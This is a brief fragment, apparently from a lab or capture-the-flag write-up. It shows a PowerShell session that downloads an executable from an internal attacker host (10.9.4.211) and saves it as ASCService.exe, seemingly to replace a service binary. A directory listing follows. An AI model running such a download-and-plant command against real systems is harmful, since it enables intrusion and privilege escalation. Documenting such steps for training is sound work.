 PS C:\Program> iwr -Uri http://10.9.4.211/Advanced.exe -OutFile ASCService.exe
PS C:\Program> ls
Directory: C:\Program
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---        12/14/2024  10:27 PM      15872 ASCService.exe
-a---        12/14/2024  10:22 PM         28 stop